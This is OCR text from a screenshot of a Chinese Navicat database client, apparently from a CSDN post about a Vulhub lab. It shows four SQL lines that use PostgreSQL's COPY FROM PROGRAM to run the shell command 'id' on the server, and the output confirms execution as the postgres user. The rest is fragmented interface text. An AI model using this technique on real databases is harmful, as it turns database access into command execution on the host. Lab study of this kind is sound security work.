 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 实体化视图 函数 角色 其它 查询 报表 备份 自动运行 模型
f(x)
192.168.172.135
localhos
localhost_3306
121212
postgres
postgres-vulhub
vulhub
sqlserver
对象 postgres-vulhub - 命令列界面 vulhub - 命令列界面 * 无标题 - 查询
保存 查询创建工具 美化 SQL 文本 导出结果
121212 postgres public 运行 停止 解释
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
信息 Result 1
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
全部标签
CASE F
Create a
conditio
construc
COMM
Create a
commen
FOR Flo
Create a
FOR
construc
The
variable
iterates
over a
range.
IF...ELS
Create a
IF...ELSE...
construc
INSERT
Insert
new
rows
into an
搜索
CSDN @xiaojiesec